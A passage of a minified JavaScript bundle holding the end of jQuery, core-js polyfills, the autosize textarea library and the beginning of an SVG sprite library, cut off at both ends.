this[0]&&(m(t)&&(t=t.call(this[0])),e=C(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return m(t)?this.each((function(e){C(this).wrapInner(t.call(this,e))})):this.each((function(){var e=C(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=m(t);return this.each((function(n){C(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){C(this).replaceWith(this.childNodes)})),this}}),C.expr.pseudos.hidden=function(t){return!C.expr.pseudos.visible(t)},C.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Je={0:200,1223:204},Qe=C.ajaxSettings.xhr();g.cors=!!Qe&&"withCredentials"in Qe,g.ajax=Qe=!!Qe,C.ajaxTransport((function(t){var e,i;if(g.cors||Qe&&!t.crossDomain)return{send:function(r,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];for(a in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);e=function(t){return function(){e&&(e=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Je[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),i=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){e&&i()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),C.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return C.globalEval(t),t}}}),C.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),C.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(i,r){e=C("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){n&&n()}}}));var Ze,tn=[],en=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=tn.pop()||C.expando+"_"+De.guid++;return this[t]=!0,t}}),C.ajaxPrefilter("json jsonp",(function(t,e,i){var r,o,a,s=!1!==t.jsonp&&(en.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&en.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=m(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(en,"$1"+r):!1!==t.jsonp&&(t.url+=(Oe.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return a||C.error(r+" was not called"),a[0]},t.dataTypes[0]="json",o=n[r],n[r]=function(){a=arguments},i.always((function(){void 0===o?C(n).removeProp(r):n[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,tn.push(r)),a&&m(o)&&o(a[0]),a=o=void 0})),"script"})),g.createHTMLDocument=((Ze=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ze.childNodes.length),C.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((i=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(i)):e=b),o=!n&&[],(r=z.exec(t))?[e.createElement(r[1])]:(r=It([t],e,o),o&&o.length&&C(o).remove(),C.merge([],r.childNodes)));var i,r,o},C.fn.load=function(t,e,n){var i,r,o,a=this,s=t.indexOf(" ");return s>-1&&(i=Ce(t.slice(s)),t=t.slice(0,s)),m(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),a.length>0&&C.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){o=arguments,a.html(i?C("<div>").append(C.parseHTML(t)).find(i):t)})).always(n&&function(t,e){a.each((function(){n.apply(this,o||[t.responseText,e,t])}))}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,(function(e){return t===e.elem})).length},C.offset={setOffset:function(t,e,n){var i,r,o,a,s,l,u=C.css(t,"position"),c=C(t),d={};"static"===u&&(t.style.position="relative"),s=c.offset(),o=C.css(t,"top"),l=C.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1?(a=(i=c.position()).top,r=i.left):(a=parseFloat(o)||0,r=parseFloat(l)||0),m(e)&&(e=e.call(t,n,C.extend({},s))),null!=e.top&&(d.top=e.top-s.top+a),null!=e.left&&(d.left=e.left-s.left+r),"using"in e?e.using.call(t,d):c.css(d)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){C.offset.setOffset(this,t,e)}));var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===C.css(i,"position"))e=i.getBoundingClientRect();else{for(e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===C.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((r=C(t).offset()).top+=C.css(t,"borderTopWidth",!0),r.left+=C.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-C.css(i,"marginTop",!0),left:e.left-r.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===C.css(t,"position");)t=t.offsetParent;return t||pt}))}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;C.fn[t]=function(i){return Z(this,(function(t,i,r){var o;if(y(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):t[i]=r}),t,i,arguments.length)}})),C.each(["top","left"],(function(t,e){C.cssHooks[e]=Zt(g.pixelPosition,(function(t,n){if(n)return n=Qt(t,e),Gt.test(n)?C(t).position()[e]+"px":n}))})),C.each({Height:"height",Width:"width"},(function(t,e){C.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,i){C.fn[i]=function(r,o){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===o?"margin":"border");return Z(this,(function(e,n,r){var o;return y(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?C.css(e,n,s):C.style(e,n,r,s)}),e,a?r:void 0,a)}}))})),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){C.fn[e]=function(t){return this.on(e,t)}})),C.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){C.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;C.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),m(t))return i=s.call(arguments,2),(r=function(){return t.apply(e||this,i.concat(s.call(arguments)))}).guid=t.guid=t.guid||C.guid++,r},C.holdReady=function(t){t?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=M,C.isFunction=m,C.isWindow=y,C.camelCase=it,C.type=E,C.now=Date.now,C.isNumeric=function(t){var e=C.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},C.trim=function(t){return null==t?"":(t+"").replace(nn,"$1")},void 0===(i=function(){return C}.apply(e,[]))||(t.exports=i);var rn=n.jQuery,on=n.$;return C.noConflict=function(t){return n.$===C&&(n.$=on),t&&n.jQuery===C&&(n.jQuery=rn),C},void 0===r&&(n.jQuery=n.$=C),C}))},EnZy:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("glrk"),l=n("cjT7"),u=n("ROdP"),c=n("HYAF"),d=n("SEBh"),f=n("iqWW"),h=n("UMSQ"),p=n("V37c"),v=n("3Eq5"),g=n("Ta7t"),m=n("FMNM"),y=n("kmMV"),b=n("n3/R"),w=n("0Dky"),x=b.UNSUPPORTED_Y,E=Math.min,T=[].push,C=o(/./.exec),S=o(T),M=o("".slice);a("split",(function(t,e,n){var o;return o="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var o=p(c(this)),a=void 0===n?4294967295:n>>>0;if(0===a)return[];if(void 0===t)return[o];if(!u(t))return r(e,o,t,a);for(var s,l,d,f=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=new RegExp(t.source,h+"g");(s=r(y,m,o))&&!((l=m.lastIndex)>v&&(S(f,M(o,v,s.index)),s.length>1&&s.index<o.length&&i(T,f,g(s,1)),d=s[0].length,v=l,f.length>=a));)m.lastIndex===s.index&&m.lastIndex++;return v===o.length?!d&&C(m,"")||S(f,""):S(f,M(o,v)),f.length>a?g(f,0,a):f}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e,[function(e,n){var i=c(this),a=l(e)?void 0:v(e,t);return a?r(a,e,i,n):r(o,p(i),e,n)},function(t,i){var r=s(this),a=p(t),l=n(o,r,a,i,o!==e);if(l.done)return l.value;var u=d(r,RegExp),c=r.unicode,v=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(x?"g":"y"),g=new u(x?"^(?:"+r.source+")":r,v),y=void 0===i?4294967295:i>>>0;if(0===y)return[];if(0===a.length)return null===m(g,a)?[a]:[];for(var b=0,w=0,T=[];w<a.length;){g.lastIndex=x?0:w;var C,A=m(g,x?M(a,w):a);if(null===A||(C=E(h(g.lastIndex+(x?w:0)),a.length))===b)w=f(a,w,c);else{if(S(T,M(a,b,w)),T.length===y)return T;for(var k=1;k<=A.length-1;k++)if(S(T,A[k]),T.length===y)return T;w=b=C}}return S(T,M(a,b)),T}]}),!!w((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),x)},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},Eqjn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineGetter__:function(t,e){l.f(s(this),t,{get:a(e),enumerable:!0,configurable:!0})}})},"Ew+T":function(t,e,n){"use strict";n("4gye"),n("BALd")},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F8JR:function(t,e,n){"use strict";var i=n("tycR").forEach,r=n("pkCn")("forEach");t.exports=r?[].forEach:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}},FDzp:function(t,e,n){"use strict";n("dOgj")("Int32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},FEiF:function(t,e,n){"use strict";var i=n("37lR"),r=n("trfz");t.exports=function(t,e){return i(r(t),e)}},FF6l:function(t,e,n){"use strict";var i=n("ewvW"),r=n("I8vh"),o=n("B/qT"),a=n("CDr4"),s=Math.min;t.exports=[].copyWithin||function(t,e){var n=i(this),l=o(n),u=r(t,l),c=r(e,l),d=arguments.length>2?arguments[2]:void 0,f=s((void 0===d?l:r(d,l))-c,l-u),h=1;for(c<u&&u<c+f&&(h=-1,c+=f-1,u+=f-1);f-- >0;)c in n?n[u]=n[c]:a(n,u),u+=h,c+=h;return n}},FMNM:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("Fib7"),a=n("xrYK"),s=n("kmMV"),l=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=i(n,t,e);return null!==u&&r(u),u}if("RegExp"===a(t))return i(s,t,e);throw new l("RegExp#exec called on incompatible receiver")}},FNk8:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("OjSQ"),s=n("NRFe");i({target:"Array",proto:!0,arity:1,forced:n("0Dky")((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=r(this),n=o(e),i=arguments.length;s(n+i);for(var l=0;l<i;l++)e[n]=arguments[l],n++;return a(e,n),n}})},FOUG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("8GlL"),s=n("5mdu"),l=n("ImZN");i({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=a.f(e),i=n.resolve,u=n.reject,c=s((function(){var n=o(e.resolve),a=[],s=0,c=1;l(t,(function(t){var o=s++,l=!1;c++,r(n,e,t).then((function(t){l||(l=!0,a[o]=t,--c||i(a))}),u)})),--c||i(a)}));return c.error&&u(c.value),n.promise}})},FZtP:function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("F8JR"),s=n("kRJp"),l=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in r)r[u]&&l(i[u]&&i[u].prototype);l(o)},Fib7:function(t,e,n){"use strict";var i=n("jqES"),r=i.all;t.exports=i.IS_HTMLDDA?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"Fwt+":function(t,e,n){"use strict";var i=n("67WC"),r=n("UMSQ"),o=n("I8vh"),a=n("trfz"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("subarray",(function(t,e){var n=s(this),i=n.length,l=o(t,i);return new(a(n))(n.buffer,n.byteOffset+l*n.BYTES_PER_ELEMENT,r((void 0===e?i:o(e,i))-l))}))},"G+Rx":function(t,e,n){"use strict";var i=n("0GbY");t.exports=i("document","documentElement")},"G/JM":function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{ownKeys:n("Vu81")})},GC2F:function(t,e,n){"use strict";var i=n("+M1K"),r=RangeError;t.exports=function(t,e){var n=i(t);if(n%e)throw new r("Wrong offset");return n}},GKVU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("anchor")},{anchor:function(t){return r(this,"a","name",t)}})},GRPF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontsize")},{fontsize:function(t){return r(this,"font","size",t)}})},GXvd:function(t,e,n){"use strict";n("4GWN")("species")},GarU:function(t,e,n){"use strict";var i=n("OpvP"),r=TypeError;t.exports=function(t,e){if(i(e,t))return t;throw new r("Incorrect invocation")}},GemG:function(t,e,n){var i,r,o;r=[t,e],void 0===(o="function"==typeof(i=function(t,e){"use strict";var n,i,r="function"==typeof Map?new Map:(n=[],i=[],{has:function(t){return n.indexOf(t)>-1},get:function(t){return i[n.indexOf(t)]},set:function(t,e){-1===n.indexOf(t)&&(n.push(t),i.push(e))},delete:function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i.splice(e,1))}}),o=function(t){return new Event(t,{bubbles:!0})};try{new Event("test")}catch(t){o=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!1),e}}function a(t){if(t&&t.nodeName&&"TEXTAREA"===t.nodeName&&!r.has(t)){var e,n=null,i=null,a=null,s=function(){t.clientWidth!==i&&d()},l=function(e){window.removeEventListener("resize",s,!1),t.removeEventListener("input",d,!1),t.removeEventListener("keyup",d,!1),t.removeEventListener("autosize:destroy",l,!1),t.removeEventListener("autosize:update",d,!1),Object.keys(e).forEach((function(n){t.style[n]=e[n]})),r.delete(t)}.bind(t,{height:t.style.height,resize:t.style.resize,overflowY:t.style.overflowY,overflowX:t.style.overflowX,wordWrap:t.style.wordWrap});t.addEventListener("autosize:destroy",l,!1),"onpropertychange"in t&&"oninput"in t&&t.addEventListener("keyup",d,!1),window.addEventListener("resize",s,!1),t.addEventListener("input",d,!1),t.addEventListener("autosize:update",d,!1),t.style.overflowX="hidden",t.style.wordWrap="break-word",r.set(t,{destroy:l,update:d}),"vertical"===(e=window.getComputedStyle(t,null)).resize?t.style.resize="none":"both"===e.resize&&(t.style.resize="horizontal"),n="content-box"===e.boxSizing?-(parseFloat(e.paddingTop)+parseFloat(e.paddingBottom)):parseFloat(e.borderTopWidth)+parseFloat(e.borderBottomWidth),isNaN(n)&&(n=0),d()}function u(e){var n=t.style.width;t.style.width="0px",t.offsetWidth,t.style.width=n,t.style.overflowY=e}function c(){if(0!==t.scrollHeight){var e=function(t){for(var e=[];t&&t.parentNode&&t.parentNode instanceof Element;)t.parentNode.scrollTop&&e.push({node:t.parentNode,scrollTop:t.parentNode.scrollTop}),t=t.parentNode;return e}(t),r=document.documentElement&&document.documentElement.scrollTop;t.style.height="",t.style.height=t.scrollHeight+n+"px",i=t.clientWidth,e.forEach((function(t){t.node.scrollTop=t.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function d(){c();var e=Math.round(parseFloat(t.style.height)),n=window.getComputedStyle(t,null),i="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):t.offsetHeight;if(i<e?"hidden"===n.overflowY&&(u("scroll"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight):"hidden"!==n.overflowY&&(u("hidden"),c(),i="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(t,null).height)):t.offsetHeight),a!==i){a=i;var r=o("autosize:resized");try{t.dispatchEvent(r)}catch(t){}}}}function s(t){var e=r.get(t);e&&e.destroy()}function l(t){var e=r.get(t);e&&e.update()}var u=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((u=function(t){return t}).destroy=function(t){return t},u.update=function(t){return t}):((u=function(t,e){return t&&Array.prototype.forEach.call(t.length?t:[t],(function(t){return a(t)})),t}).destroy=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],s),t},u.update=function(t){return t&&Array.prototype.forEach.call(t.length?t:[t],l),t}),e.default=u,t.exports=e.default})?i.apply(e,r):i)||(t.exports=o)},Gi26:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=i({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(r(t),e)}},"H+LF":function(t,e,n){"use strict";n("cnYW")},H2jE:function(t,e,n){"use strict";var i=n("g6v/"),r=n("7dAM"),o=n("hh1v"),a=n("ewvW"),s=n("HYAF"),l=Object.getPrototypeOf,u=Object.setPrototypeOf,c=Object.prototype;if(i&&l&&u&&!("__proto__"in c))try{r(c,"__proto__",{configurable:!0,get:function(){return l(a(this))},set:function(t){var e=s(this);(o(t)||null===t)&&o(e)&&u(e,t)}})}catch(t){}},HFnK:function(t,e,n){"use strict";n("bWFh")("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n("ZWaQ"))},HH4o:function(t,e,n){"use strict";var i=n("tiKp")("iterator"),r=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){r=!0}};a[i]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!r)return!1}catch(t){return!1}var n=!1;try{var o={};o[i]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HNyW:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(i)},HQKR:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLastIndex,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLastIndex",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},HRxU:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("N+g0").f;i({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!r},{defineProperties:o})},HVe1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setTimeout,!0);i({global:!0,bind:!0,forced:r.setTimeout!==o},{setTimeout:o})},HYAF:function(t,e,n){"use strict";var i=n("cjT7"),r=TypeError;t.exports=function(t){if(i(t))throw new r("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("tiKp"),o=n("LQDL"),a=r("species");t.exports=function(t){return o>=51||!i((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},HiXI:function(t,e,n){"use strict";n("ytjO");var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==r},{trimEnd:r})},HsHA:function(t,e,n){"use strict";var i=Math.log;t.exports=Math.log1p||function(t){var e=+t;return e>-1e-8&&e<1e-8?e-e*e/2:i(1+e)}},"I+eb":function(t,e,n){"use strict";var i=n("2oRo"),r=n("Bs8V").f,o=n("kRJp"),a=n("yy0I"),s=n("Y3Q8"),l=n("6JNq"),u=n("lMq5");t.exports=function(t,e){var n,c,d,f,h,p=t.target,v=t.global,g=t.stat;if(n=v?i:g?i[p]||s(p,{}):(i[p]||{}).prototype)for(c in e){if(f=e[c],d=t.dontCallGetSet?(h=r(n,c))&&h.value:n[c],!u(v?c:p+(g?".":"#")+c,t.forced)&&void 0!==d){if(typeof f==typeof d)continue;l(f,d)}(t.sham||d&&d.sham)&&o(f,"sham",!0),a(n,c,f,t)}}},I1Gw:function(t,e,n){"use strict";n("4GWN")("split")},I8vh:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.max,o=Math.min;t.exports=function(t,e){var n=i(t);return n<0?r(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},"IL/d":function(t,e,n){"use strict";var i=n("iqeF");(0,n("67WC").exportTypedArrayStaticMethod)("from",n("oHi+"),i)},IMxJ:function(t,e,n){"use strict";var i,r=n("2oRo"),o=n("K6Rb"),a=n("Fib7"),s=n("xqd7"),l=n("NC/Y"),u=n("82ph"),c=n("1tal"),d=r.Function,f=/MSIE .\./.test(l)||s&&((i=r.Bun.version.split(".")).length<3||"0"===i[0]&&(i[1]<3||"3"===i[1]&&"0"===i[2]));t.exports=function(t,e){var n=e?2:1;return f?function(i,r){var s=c(arguments.length,1)>n,l=a(i)?i:d(i),f=s?u(arguments,n):[],h=s?function(){o(l,this,f)}:l;return e?t(h,r):t(h)}:t}},IZzc:function(t,e,n){"use strict";var i=n("2oRo"),r=n("RiVN"),o=n("0Dky"),a=n("We1y"),s=n("rdv8"),l=n("67WC"),u=n("BNF5"),c=n("2Zix"),d=n("LQDL"),f=n("USzg"),h=l.aTypedArray,p=l.exportTypedArrayMethod,v=i.Uint16Array,g=v&&r(v.prototype.sort),m=!(!g||o((function(){g(new v(2),null)}))&&o((function(){g(new v(2),{})}))),y=!!g&&!o((function(){if(d)return d<74;if(u)return u<67;if(c)return!0;if(f)return f<602;var t,e,n=new v(516),i=Array(516);for(t=0;t<516;t++)e=t%4,n[t]=515-t,i[t]=t-2*e+3;for(g(n,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(n[t]!==i[t])return!0}));p("sort",(function(t){return void 0!==t&&a(t),y?g(this,t):s(h(this),function(t){return function(e,n){return void 0!==t?+t(e,n)||0:n!=n?-1:e!=e?1:0===e&&0===n?1/e>0&&1/n<0?1:-1:e>n}}(t))}),!y||m)},IaFt:function(t,e,n){(function(e){var n;n=function(){"use strict";function t(t,e){return t(e={exports:{}},e.exports),e.exports}"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var n=t((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),i=t((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),r=i.svg,o=i.xlink,a={};a[r.name]=r.uri,a[o.name]=o.uri;var s,l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(n(a,e||{}))+">"+t+"</svg>"},u=i.svg,c=i.xlink,d={attrs:(s={style:["position: absolute","width: 0","height: 0"].join("; "),"aria-hidden":"true"},s[u.name]=u.uri,s[c.name]=c.uri,s)},f=function(t){this.config=n(d,t||{}),this.symbols=[]};f.prototype.add=function(t){var e=this.symbols,n=this.find(t.id);return n?(e[e.indexOf(n)]=t,!1):(e.push(t),!0)},f.prototype.remove=function(t){var e=this.symbols,n=this.find(t);return!!n&&(e.splice(e.indexOf(n),1),n.destroy(),!0)},f.prototype.find=function(t){return this.symbols.filter((function(e){return e.id===t}))[0]||null},f.prototype.has=function(t){return null!==this.find(t)},f.prototype.stringify=function(){var t=this.config.attrs,e=this.symbols.map((function(t){return t.stringify()})).join("");return l(e,t)},f.prototype.toString=function(){return this.stringify()},f.prototype.destroy=function(){this.symbols.forEach((function(t){return t.destroy()}))};var h=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};h.prototype.stringify=function(){return this.content},h.prototype.toString=function(){return this.stringify()},h.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))};var p=function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n},v=function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return p(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(h),g={autoConfigure:!0,mountTo:"body",syncUrlsWithBaseTag:!1,listenLocationChangeEvent:!0,locationChangeEvent:"locationChange",locationChangeAngularEmitter:!1,usagesToUpdate:"use[*|href]",moveGradientsOutsideSymbol:!1},m=function(t){return Array.prototype.slice.call(t,0)},y=function(){return/firefox/i.test(navigator.userAgent)},b=function(){return/msie/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)},w=function(){return/edge/i.test(navigator.userAgent)},x=function(t){return(t||window.location.href).split("#")[0]},E=function(t){angular.module("ng").run(["$rootScope",function(e){e.$on("$locationChangeSuccess",(function(e,n,i){var r,o,a;r=t,o={oldUrl:i,newUrl:n},(a=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,o),window.dispatchEvent(a)}))}])},T=function(t,e){return void 0===e&&(e="linearGradient, radialGradient, pattern, mask, 